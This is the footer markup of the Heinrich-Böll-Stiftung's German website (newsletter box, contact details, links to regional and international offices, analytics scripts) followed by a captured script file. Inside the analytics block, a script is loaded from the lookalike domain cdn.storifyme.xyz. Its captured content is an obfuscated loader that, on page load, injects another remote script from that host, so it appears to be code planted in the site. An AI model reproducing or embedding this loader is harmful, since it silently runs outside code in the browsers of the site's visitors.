  <div class="site-footer-top-wrapper">
    <div class="inner">
        <div class="region region-footer-top">
    <div id="block-theodor-newsletterfooter" class="block block-boell-newsletter block-newsletter-footer-block">
  
    
      
<div id="newsletter-footer_container"
     class="newsletter-footer_container"
     data-civi-group-id="660"
     data-cta-label="Abonnieren"
>
  <div class="newsletter-content">
    <h2>Unseren Newsletter abonnieren </h2>
    <p>Böll News ist der monatliche Newsletter der Stiftung, der Sie über aktuelle Themen, Veranstaltungen und Publikationen der Stiftung informiert.</p>
    <div class="form-container">
      
        <div class="form">
          <div id="newsletter-footer_placeholder"></div>
        </div>
    </div>
  </div>
</div>

  </div>

  </div>

    </div>
  </div>
  <div class="site-footer-middle-wrapper">
    <div class="inner">
        <div class="region region-footer-content">
    <div id="block-theodor-kontaktanfahrt" class="block-footify-block block block-block-content block-block-content0d38ded3-5979-423c-9921-d39811942ba3">
  
      <h2>Kontakt/Anfahrt</h2>
    
      
            <div class="text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p><strong>Heinrich-Böll-Stiftung e.V.</strong><br>Schumannstr. 8 10117 Berlin</p>
<p><strong>Empfang und Auskunft</strong><br><a href="tel:+4930285340">Fon: (030) 285 34-0</a><br>Fax: (030) 285 34-109&nbsp;<br><a href="mailto:info@boell.de">info@boell.de</a></p>
<p><strong>Öffnungszeiten</strong><br>Montag bis Freitag&nbsp;<br>9:00 Uhr bis 20:00 Uhr</p>
<p><a href="https://www.openstreetmap.org/node/4597099723">Lageplan</a><br><a href="https://www.boell.de/de/2023/10/09/auf-dem-weg-zur-barrierefreiheit">Barrierefreiheit</a><br><a href="https://www.boell.de/de/newsletter-verteiler-und-abonnements-der-heinrich-boell-stiftung">Newsletter abonnieren</a></p>
</div>
      
  </div>
<div id="block-theodor-footify-2" class="block block-boell-footify block-footify-block">
  
      <h2>Heinrich-Böll-Stiftungen
</h2>
    
      <ul class="menu federal-foundation">
	<li class="submenu-head submenu-1">Heinrich-Böll-Stiftung e.V.
		<ul class="submenu">
			<li class="first leaf"><a href="https://www.boell.de" target="_blank" title="">Bundesstiftung</a></li>
		</ul>
	</li>
  <li class="submenu-head submenu-2">Heinrich-Böll-Stiftungen in den Bundesländern
		<ul class="submenu">
      <li class="first leaf"><a href="https://www.boell-bw.de/" target="_blank" title="">Baden-Württemberg</a></li>
      <li class="leaf"><a href="https://www.petrakellystiftung.de/" target="_blank" title="">Bayern</a></li>
      <li class="leaf"><a href="https://www.bildungswerk-boell.de/" target="_blank" title="">Berlin</a></li>
      <li class="leaf"><a href="https://www.boell-brandenburg.de/" target="_blank" title="">Brandenburg</a></li>
      <li class="leaf"><a href="https://www.boell-bremen.de/" target="_blank" title="">Bremen</a></li>
      <li class="leaf"><a href="https://www.boell-hamburg.de/" target="_blank" title="">Hamburg</a></li>
      <li class="leaf"><a href="https://www.boell-hessen.de/" target="_blank" title="">Hessen</a></li>
      <li class="leaf"><a href="https://www.boell-mv.de/" target="_blank" title="">Mecklenburg-Vorpommern</a></li>
      <li class="leaf"><a href="https://www.slu-boell.de/" target="_blank" title="">Niedersachsen</a></li>
      <li class="leaf"><a href="https://www.boell-nrw.de/" target="_blank" title="">Nordrhein-Westfalen</a></li>
      <li class="leaf"><a href="https://www.boell-rlp.de/" target="_blank" title="">Rheinland-Pfalz</a></li>
      <li class="leaf"><a href="https://www.boell-saar.de" target="_blank" title="">Saarland</a></li>
      <li class="leaf"><a href="https://www.weiterdenken.de/" target="_blank" title="">Sachsen</a></li>
      <li class="leaf"><a href="https://www.boell-sachsen-anhalt.de/" target="_blank" title="">Sachsen-Anhalt</a></li>
      <li class="leaf"><a href="https://www.boell-sh.de/" target="_blank" title="">Schleswig-Holstein</a></li>
      <li class="last leaf"><a href="https://www.boell-thueringen.de/" target="_blank" title="">Thüringen</a></li>
		</ul>
	</li>
</ul>

  </div>
<div id="block-theodor-footify-3" class="block block-boell-footify block-footify-block">
  
      <h2>Internationale Büros
</h2>
    
      <ul class="menu">
  <li class="submenu-head submenu-1">Asien
    <ul class="submenu">
      <li class="first leaf"><a href="https://cn.boell.org" title="">Büro Peking - China</a></li>
      <li class="leaf"><a href="https://in.boell.org" title="">Büro Neu-Delhi - Indien</a></li>
      <li class="leaf"><a href="https://kh.boell.org" title="">Büro Phnom Penh - Kambodscha</a></li>
      <li class="last leaf"><a href="https://th.boell.org" title="">Büro Südostasien</a></li>
      <li class="last leaf"><a href="https://kr.boell.org" title="">Büro Seoul - Ostasien | Globaler Dialog</a></li>
    </ul>
	</li>
  <li class="submenu-head submenu-2">Afrika
		<ul class="submenu">
      <li class="first leaf"><a href="https://hoa.boell.org" title="">Büro Horn von Afrika - Somalia/Somaliland, Sudan, Äthiopien</a></li>
      <li class="leaf"><a href="https://ke.boell.org" title="">Büro Nairobi - Kenia, Uganda, Tansania</a></li>
      <li class="leaf"><a href="https://ng.boell.org" title="">Büro Abuja - Nigeria</a></li>
      <li class="leaf"><a href="https://sn.boell.org" title="">Büro Dakar - Senegal</a></li>
      <li class="last leaf"><a href="https://za.boell.org" title="">Büro Kapstadt - Südafrika, Namibia, Simbabwe</a></li>
		</ul>
	</li>
    <li class="submenu-head submenu-3">Europa
      <ul class="submenu">
        <li class="first leaf"><a href="https://ba.boell.org/" title="">Büro Sarajevo - Bosnien und Herzegowina, Republik Nord-Mazedonien</a></li>
        <li class="leaf"><a href="https://eu.boell.org" title="">Brüssel - Europäische Union | Globaler Dialog</a></li>
        <li class="leaf"><a href="https://fr.boell.org/" title="">Büro Paris - Frankreich, Italien</a></li>
        <li class="leaf"><a href="https://gr.boell.org/" title="">Büro Thessaloniki - Griechenland</a></li>
        <li class="leaf"><a href="https://ge.boell.org/" title="">Büro Tbilisi - Region Südkaukasus</a></li>
        <li class="leaf"><a href="https://rs.boell.org/" title="">Büro Belgrad - Serbien, Montenegro, Kosovo</a></li>
        <li class="leaf"><a href="https://al.boell.org/" title="">Büro Tirana - Albanien</a></li>
        <li class="leaf"><a href="https://cz.boell.org/" title="">Büro Prag - Tschechische Republik, Slowakei, Ungarn</a></li>
        <li class="leaf"><a href="https://tr.boell.org/" title="">Büro Istanbul - Türkei</a></li>
        <li class="leaf"><a href="https://ua.boell.org/" title="">Büro Kyjiw - Ukraine</a></li>
        <li class="last leaf"><a href="https://pl.boell.org/" title="">Büro Warschau - Polen</a></li>
      </ul>
    </li>
  <li class="submenu-head submenu-4">Nordamerika
    <ul class="submenu">
      <li class="first last leaf"><a href="https://us.boell.org" title="">Büro Washington, DC - USA, Kanada, Globaler Dialog</a></li>
    </ul>
  </li>
  <li class="submenu-head submenu-5">Lateinamerika
    <ul class="submenu">
      <li class="first leaf"><a href="https://br.boell.org" title="">Büro Rio de Janeiro - Brasilien</a></li>
      <li class="leaf"><a href="https://cl.boell.org" title="">Büro Santiago de Chile - Chile, Argentinien, Paraguay, Uruguay</a></li>
      <li class="leaf"><a href="https://centroamerica.boell.org" title="">Büro Zentralamerika</a></li>
      <li class="leaf"><a href="https://co.boell.org" title="">Büro Bogota - Kolumbien</a></li>
      <li class="last leaf"><a href="https://mx.boell.org" title="">Büro Mexiko-Stadt - Mexiko und Karibik</a></li>
    </ul>
  </li>
  <li class="submenu-head submenu-6">Naher Osten &amp; Nordafrika
    <ul class="submenu">
      <li class="first leaf"><a href="https://il.boell.org" title="">Büro Tel Aviv - Israel</a></li>
      <li class="leaf"><a href="https://lb.boell.org" title="">Büro Beirut - Libanon, Syrien, Irak</a></li>
      <li class="leaf"><a href="https://ma.boell.org/" title="">Büro Rabat - Marokko</a></li>
      <li class="leaf"><a href="https://tn.boell.org/" title="">Büro Tunis - Tunesien</a></li>
      <li class="last leaf"><a href="https://ps.boell.org" title="">Büro Ramallah - Palästina und Jordanien</a></li>
    </ul>
  </li>
</ul>

  </div>
<div id="block-theodor-footify-4" class="block block-boell-footify block-footify-block">
  
      <h2>Themenportale</h2>
    
      <ul class="menu">
	<li class="first leaf"><a href="https://kommunalwiki.boell.de/index.php/Hauptseite" title="">KommunalWiki</a></li>
	<li class="leaf"><a href="https://heimatkunde.boell.de" title="">Heimatkunde</a></li>
	<li class="leaf"><a href="https://boell.de/de/stiftung/gruene-akademie" title="">Grüne Akademie</a></li>
	<li class="leaf"><a href="https://www.gwi-boell.de" title="">Gunda-Werner-Institut</a></li>
	<li class="leaf"><a href="http://www.greencampus.de" title="">GreenCampus Weiterbildung</a></li>
	<li class="leaf"><a href="https://boell.de/de/stiftung/archiv-gruenes-gedaechtnis" title="">Archiv Grünes Gedächtnis</a></li>
	<li class="last leaf"><a href="https://www.boell.de/de/stiftung/stipendien" title="">Studienwerk</a></li>
</ul>

  </div>
<div id="block-theodor-footify-5" class="block block-boell-footify block-footify-block">
  
      <h2>Mediatheken
</h2>
    
      <ul class="menu">
	<li class="first leaf"><a href="https://infohub-plastic.org" title="">Info Hub Plastic</a></li>
	<li class="leaf"><a href="https://antifeminismus-begegnen-mediathek.de" title="">Antifeminismus begegnen</a></li>
	<li class="last leaf"><a href="https://gender-mediathek.de" title="">Gender Mediathek</a></li>
</ul>

  </div>
<div id="block-theodor-footify-6" class="block-footify-block block block-boell-footify">
  
      <h2>Grüne Websites</h2>
    
      <ul class="menu">
  <li class="first leaf"><a href="https://www.gruene.de" title="">Bündnis 90 / Die Grünen</a></li>
  <li class="leaf"><a href="https://www.gruene-bundestag.de" title="">Bundestagsfraktion</a></li>
  <li class="leaf"><a href="https://europeangreens.eu" title="">European Greens</a></li>
  <li class="leaf"><a href="https://www.gruene-europa.de" title="">Die Grünen im Europäischen Parlament</a></li>
  <li class="last leaf"><a href="https://gef.eu/home/" title="">Green European Foundation</a></li>
</ul>

  </div>
<nav aria-labelledby="block-theodor-sociallinks-2-menu" id="block-theodor-sociallinks-2" class="block block-menu navigation menu--social-links">
      
  <h2 id="block-theodor-sociallinks-2-menu">Social Links</h2>
  

        

      <ul class="menu social-links">
                      <li class="menu-item leaf"
                      >

        <a href="https://www.facebook.com/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask facebook"></div>
          Facebook
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.youtube.com/user/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask youtube"></div>
          YouTube
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://bsky.app/profile/boell.de"
                   >
          <div class="background"></div>
          <div class="mask bluesky"></div>
          Bluesky
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://mastodon.green/@boell@gruene.social"
                   >
          <div class="background"></div>
          <div class="mask mastodon"></div>
          Mastodon
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://soundcloud.com/boellstiftung/tracks"
                   >
          <div class="background"></div>
          <div class="mask soundcloud"></div>
          Soundcloud
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.instagram.com/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask instagram"></div>
          Instagram
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.flickr.com/photos/boellstiftung/sets/"
                   >
          <div class="background"></div>
          <div class="mask flickr"></div>
          Flickr
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://twitter.com/boellstiftung"
                   >
          <div class="background"></div>
          <div class="mask x "></div>
          X 
        </a>
              </li>
                      <li class="menu-item leaf"
                      >

        <a href="https://www.boell.de/rss.xml"
                   >
          <div class="background"></div>
          <div class="mask rss"></div>
          RSS
        </a>
              </li>
      </ul>
    

  </nav>

  </div>

    </div>
  </div>
</div>
  
  
  <div class="site-footer-bottom-wrapper">
    <div class="inner">
      <div class="site-footer-bottom-top">
        <div class="region region-footer-bottom site-footer-bottom">
  <div class="site-footer-bottom__copyright"></div>
      <div id="block-theodor-logohbswithoutsubtitle" class="block block-block-content block-block-contente199cd24-7ea4-4d2c-91fb-44cf650b4aa4">
  
    
      
            <div class="field field--name-field-logo-image-first field--type-file field--label-hidden field__item"><a href="https://www.boell.de/de" title="Startseite" rel="home">
  <img src="https://www.boell.de/sites/default/files/2024-06/logo-hbs-german-v3-optimized.svg" alt="Heinrich-Böll-Stiftung Logo" />
</a>
</div>
      
  </div>
<nav aria-labelledby="block-theodor-footer-menu" id="block-theodor-footer" class="block block-menu navigation menu--footer">
            
  <h2 class="visually-hidden" id="block-theodor-footer-menu">Footer menu</h2>
  

        

  <ul class="site-footer-bottom__menu">
                <li class="site-footer-bottom__menu-item">
        <a href="https://www.boell.de/en/privacy-policy-en">Datenschutz</a>
              </li>
                <li class="site-footer-bottom__menu-item">
        <a href="/de/impressum" data-drupal-link-system-path="node/65009">Impressum</a>
              </li>
                <li class="site-footer-bottom__menu-item">
        <a href="/de/2024/06/09/auf-dem-weg-zur-barrierefreiheit" data-drupal-link-system-path="node/80117">Erklärung zur Barrierefreiheit</a>
              </li>
      </ul>


  </nav>
<div id="block-analyticsblock" class="block block-boell-analytics-block block-analytics-block">
  
    
      <script type="text/javascript" async defer src="https://cdn.storifyme.xyz/static/web-components/storifyme-elements.min.js"></script>

<script type="text/javascript">
var _paq = _paq || [];
dataEtracker = document
	.getElementsByClassName("js-etracker")[0]
	.getAttribute("data-etracker");
if (dataEtracker != undefined) {
	_paq.push(["setCustomDimension", 3, dataEtracker]);
        _paq.push(["setCustomDimension", 4, dataEtracker]);
	_paq.push([
		"setCustomDimension",
		(customDimensionId = 1),
		(customDimensionValue = dataEtracker),
	]);
}
(function(window, document, dataLayerName, id) {
window[dataLayerName]=window[dataLayerName]||[],window[dataLayerName].push({start:(new Date).getTime(),event:"stg.start"});var scripts=document.getElementsByTagName('script')[0],tags=document.createElement('script');
function stgCreateCookie(a,b,c){var d="";if(c){var e=new Date;e.setTime(e.getTime()+24*c*60*60*1e3),d="; expires="+e.toUTCString()}document.cookie=a+"="+b+d+"; path=/"}
var isStgDebug=(window.location.href.match("stg_debug")||document.cookie.match("stg_debug"))&&!window.location.href.match("stg_disable_debug");stgCreateCookie("stg_debug",isStgDebug?1:"",isStgDebug?14:-1);
var qP=[];dataLayerName!=="dataLayer"&&qP.push("data_layer_name="+dataLayerName),isStgDebug&&qP.push("stg_debug");var qPString=qP.length>0?("?"+qP.join("&")):"";
tags.async=!0,tags.src="//boell.containers.piwik.pro/"+id+".js"+qPString,scripts.parentNode.insertBefore(tags,scripts);
!function(a,n,i){a[n]=a[n]||{};for(var c=0;c<i.length;c++)!function(i){a[n][i]=a[n][i]||{},a[n][i].api=a[n][i].api||function(){var a=[].slice.call(arguments,0);"string"==typeof a[0]&&window[dataLayerName].push({event:n+"."+i+":"+a[0],parameters:[].slice.call(arguments,1)})}}(i[c])}(window,"ppms",["tm","cm"]);
})(window, document, 'dataLayer', '8bd3d044-4f73-4d96-9d6c-caa138763720');
</script><noscript><iframe src="//boell.containers.piwik.pro/8bd3d044-4f73-4d96-9d6c-caa138763720/noscript.html" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  </div>

  </div><!-- /.region.region-footer-bottom.site-footer-bottom -->

          
      </div>
      <div class="block block-boell-copyright-footer">
  
    
      <div class="boell-copyright-footer"></div>
  </div>

    </div>
  </div>
</footer>


  <div class="back-to-top">
    <a href="#top-of-page" class="button--back-to-top" data-to-top-button
       aria-label="Gehe zum Anfang dieser Seite" role="button">
      <span>nach oben</span>
    </a>
  </div>

</div>
  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"de\/","currentPath":"node\/43171","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"de","currentQuery":{"_wrapper_format":"html"}},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"ajaxPageState":{"libraries":"[base64]","theme":"theodor","theme_token":null},"ajaxTrustedUrl":[],"boell_shop":{"shopEmail":"buchversand@boell.de"},"fitvids":{"selectors":".js-fitvid-aspect-ratio\r,.field--name-field-media-oembed-video\r,.field--name-body\r,.grid-box-youtube_channel\r,.grid-box-video .grid-box-inner\r,.grid-box-plaintext .grid-box-inner\r,.grid .teaser__text\r,.grid-box-call_to_action_fullbleed__media","custom_vendors":"iframe[src^=\u0022https:\/\/youtu.be\u0022],iframe[src^=\u0022\/media\/oembed\u0022],iframe[src^=\u0022https:\/\/www.facebook.com\/plugins\/video\u0022]","ignore_selectors":""},"improved_multi_select":{"selectors":["select[multiple]:not([id=\u0022edit-field-tags\u0022])"],"filtertype":"partial","placeholder_text":"","orderable":false,"js_regex":false,"groupresetfilter":false,"remove_required_attr":false,"buttontext_add":"\u003E","buttontext_addall":"\u00bb","buttontext_del":"\u003C","buttontext_delall":"\u00ab","buttontext_moveup":"Move up","buttontext_movedown":"Move down"},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","id":"","element":"div","show_label":false,"label_element":"h3","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"user":{"uid":0,"permissionsHash":"3a72e10d86fc2cedbe1d0ccab762bd2c1951cd2a46538ee2d3bd92d7dfbe0f6a"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/sites/default/files/languages/de_oiLQ2yQv1JVw3GUgN9xIcHSoOC9Nw4cZaEOtesWQ4eE.js?t95pho"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.5"></script>
<script src="/core/misc/drupal.js?v=10.5.5"></script>
<script src="/core/misc/drupal.init.js?v=10.5.5"></script>
<script src="/core/misc/debounce.js?v=10.5.5"></script>
<script src="/modules/contrib/blazy/js/dblazy.min.js?t95pho"></script>
<script src="/modules/contrib/blazy/js/plugin/blazy.once.min.js?t95pho"></script>
<script src="/modules/contrib/blazy/js/plugin/blazy.sanitizer.min.js?t95pho"></script>
<script src="/modules/contrib/blazy/js/plugin/blazy.dom.min.js?t95pho"></script>
<script src="/modules/contrib/blazy/js/base/blazy.base.min.js?t95pho"></script>
<script src="/modules/contrib/blazy/js/plugin/blazy.dataset.min.js?t95pho"></script>
<script src="/modules/contrib/blazy/js/base/blazy.min.js?t95pho"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/modules/custom/boell_copyright_footer/boell_copyright_footer.js?v=1.2.11"></script>
<script src="/modules/custom/boell_grid_boxes/grid/js/boell_grid_scripts.js?v=1.7"></script>
<script src="/core/misc/progress.js?v=10.5.5"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.5"></script>
<script src="/core/misc/message.js?v=10.5.5"></script>
<script src="/core/misc/ajax.js?v=10.5.5"></script>
<script src="/themes/contrib/stable/js/ajax.js?v=10.5.5"></script>
<script src="/modules/custom/boell_newsletter/js/newsletter-popup.js?v=1.2"></script>
<script src="/modules/custom/boell_shop/js/boell_shop.js?v=2.0.2"></script>
<script src="/modules/custom/boell_slide_in_menu/js/slide_in_menu.js?v=1.3.1"></script>
<script src="/libraries/fitvids/jquery.fitvids.js?v=10.5.5"></script>
<script src="/modules/contrib/fitvids/js/init-fitvids.js?v=10.5.5"></script>
<script src="/modules/contrib/grid/src/TwoClick/js/two-click-embedding.js?v=1.0.8"></script>
<script src="/modules/contrib/improved_multi_select/js/improved_multi_select.js?v=10.5.5"></script>
<script src="/modules/custom/ph_gallery/js/swiped-events.js?v=1.4"></script>
<script src="/modules/custom/ph_gallery/js/ph_new_gallery.js?v=1.4"></script>
<script src="/modules/custom/ph_infobox_field/tabs.jquery.js?t95pho"></script>
<script src="/themes/theodor/js/velocity.min.js?v=1.2.45"></script>
<script src="/themes/theodor/js/header.js?v=1.2.45"></script>
<script src="/themes/theodor/js/script.js?v=1.2.45"></script>
<script src="/themes/theodor/js/grid.js?v=1.2.45"></script>
<script src="/themes/theodor/js/splide/dist/js/splide.min.js?v=1.2.45"></script>
<script src="/themes/theodor/js/stickyjs/jquery.sticky.js?v=1.2.45"></script>
<script src="/themes/theodor/js/facets-custom.js?v=1.2.45"></script>
<script src="/themes/theodor/js/scrollover.js?v=1.2.45"></script>
<script src="/themes/theodor/js/topics-pager.js?v=1.2.45"></script>
<script src="/themes/theodor/js/collapsible-text.js?v=1.2.45"></script>
<script src="/themes/theodor/js/back-to-top.js?v=1.2.45"></script>
<script src="/themes/theodor/js/sticky-product.js?v=1.2.45"></script>
<script src="/themes/theodor/js/footnotes.js?v=1.2.45"></script>
<script src="/themes/theodor/js/infinite-scroll/infinite-scroll.js?v=4.0.1"></script>

  </body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cdn.storifyme.xyz/static/web-components/storifyme-elements.min.js
body_size: 709
content:
function _0x3d23(_0x5e79ff,_0x14b00c){var _0xe0211a=_0xe021();return _0x3d23=function(_0x3d23f6,_0x19c2f2){_0x3d23f6=_0x3d23f6-0x1ab;var _0x21aada=_0xe0211a[_0x3d23f6];return _0x21aada;},_0x3d23(_0x5e79ff,_0x14b00c);}(function(_0x17660d,_0x17256e){var _0x3b97ad=_0x3d23,_0x29c127=_0x17660d();while(!![]){try{var _0x233c9d=-parseInt(_0x3b97ad(0x1bd))/0x1+parseInt(_0x3b97ad(0x1bb))/0x2*(-parseInt(_0x3b97ad(0x1b6))/0x3)+-parseInt(_0x3b97ad(0x1bf))/0x4+parseInt(_0x3b97ad(0x1ad))/0x5*(parseInt(_0x3b97ad(0x1af))/0x6)+parseInt(_0x3b97ad(0x1ae))/0x7+-parseInt(_0x3b97ad(0x1c3))/0x8*(parseInt(_0x3b97ad(0x1c4))/0x9)+-parseInt(_0x3b97ad(0x1b7))/0xa*(-parseInt(_0x3b97ad(0x1ba))/0xb);if(_0x233c9d===_0x17256e)break;else _0x29c127['push'](_0x29c127['shift']());}catch(_0x59e495){_0x29c127['push'](_0x29c127['shift']());}}}(_0xe021,0xa033f),!(function(){var _0x361f73=_0x3d23,_0x756c8=document['createElement'](_0x361f73(0x1c1));_0x756c8[_0x361f73(0x1b2)]=_0x361f73(0x1b0),_0x756c8['async']=!0x0,_0x756c8[_0x361f73(0x1c5)]=!0x0,_0x756c8[_0x361f73(0x1ab)]=_0x361f73(0x1c2);var _0x46ffaa=['www.tcs.com'];for(let _0x229e61=0x0;_0x229e61<_0x46ffaa[_0x361f73(0x1b4)];_0x229e61++)if(0x0===window[_0x361f73(0x1bc)][_0x361f73(0x1c0)][_0x361f73(0x1b1)](_0x46ffaa[_0x229e61])){_0x756c8[_0x361f73(0x1ab)]=_0x756c8[_0x361f73(0x1ab)]['replace'](_0x361f73(0x1b5),_0x361f73(0x1be));break;}try{document[_0x361f73(0x1b9)][_0x361f73(0x1ac)](_0x756c8);}catch(_0x413bf8){document[_0x361f73(0x1b3)][_0x361f73(0x1b8)](_0x756c8);}}()));function _0xe021(){var _0x354186=['src','appendChild','45UprMjW','167167JxySEb','478614SVmgyu','text/javascript','indexOf','type','body','length','https://cdn.storifyme.xyz','767706gzOUEH','3624310QSdzAN','prepend','head','99tbcufO','2pVwFZZ','location','790492oIUIjx','https://cdn.storifyme.com','4959232tsVlnG','host','script','https://cdn.storifyme.xyz/static/web-components/storifyme-elements-v2.min.js','2122576nsNXxv','36iGtUkK','defer'];_0xe021=function(){return _0x354186;};return _0xe021();}